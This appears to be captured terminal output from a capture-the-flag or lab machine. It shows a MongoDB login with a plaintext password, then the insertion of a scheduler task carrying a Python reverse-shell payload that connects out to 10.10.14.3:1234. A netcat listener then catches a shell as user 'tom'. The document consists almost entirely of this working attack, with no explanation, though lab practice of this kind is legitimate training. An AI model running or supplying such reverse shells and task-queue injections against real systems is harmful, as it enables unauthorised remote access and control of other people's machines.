 mark@node:/var/scheduler$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> db
scheduler
> show collections
tasks
> db.tasks.find()
> db.tasks.insert({cmd: "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.3\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([
\"/bin/sh\",\"-i\"]);'"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("601005920c11ee93316b93a9"), "cmd" : "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.3\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s
.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" }
>
Home
nmapAutom-
ator-master
pulkittalwar2611@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.58] 35288
/bin/sh: 0: can't access tty; job control turned off
$ whoami
tom
$